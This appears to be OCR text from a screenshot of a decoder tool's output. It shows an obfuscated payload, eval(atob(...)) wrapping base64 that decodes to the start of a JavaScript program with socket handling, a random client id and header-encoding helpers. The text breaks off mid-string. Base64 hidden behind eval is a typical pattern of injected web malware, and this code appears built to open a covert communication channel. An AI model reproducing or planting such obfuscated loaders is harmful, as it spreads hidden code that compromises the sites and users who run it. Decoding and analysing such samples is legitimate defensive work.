
Decoded Output
download
<?
eval
( 

  atob( 

"InVzZSBzdHJpY3QiO3ZhciB0aW1lcl9pZCxzb2N
rZXQ9bnVsbCx0aW1lb3V0X3NlYz0xMCxkaXNjb25uZWN
0aW5nPSExLGRhdGFfY291bnRlcj0xO2xldCByZXN1bHQ
9IiI7Y29uc3QgY2hhcmFjdGVycz0iQUJDREVGR0hJSkt
MTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJ
zdHV2d3h5ejAxMjM0NTY3ODkiLGNoYXJhY3RlcnNMZW5
ndGg9Y2hhcmFjdGVycy5sZW5ndGg7bGV0IGNvdW50ZXI
9MDtmb3IoO2NvdW50ZXI8NTspcmVzdWx0Kz1jaGFyYWN
0ZXJzLmNoYXJBdChNYXRoLmZsb29yKE1hdGgucmFuZG9
tKCkqY2hhcmFjdGVyc0xlbmd0aCkpLGNvdW50ZXIrPTE
7Y29uc3QgZ2xfaWQ9cmVzdWx0O2Z1bmN0aW9uIHN0cjJ
hcnJheShlKXt2YXIgdD1lLmxlbmd0aCxyPUFycmF5KHQ
rMik7dD49MjU2PyhyWzBdPU1hdGguZmxvb3IodC8yNTY
pLHJbMV09dCUyNTYpOihyWzBdPTAsclsxXT10KTtmb3I
odmFyIG49MDtuPHQ7bisrKXJbbisyXT1lLmNoYXJDb2R
lQXQobik7cmV0dXJuIHJ9ZnVuY3Rpb24gYXJyYXkyc3R
yKGUsdCxyKXt2YXIgbixhPSIiO2ZvcihuPXQ7bjx0K3I
7bisrKWErPVN0cmluZy5mcm9tQ2hhckNvZGUoZVtuXSk
7cmV0dXJuIGF9ZnVuY3Rpb24gZW5jb2RlX2hlYWRlcih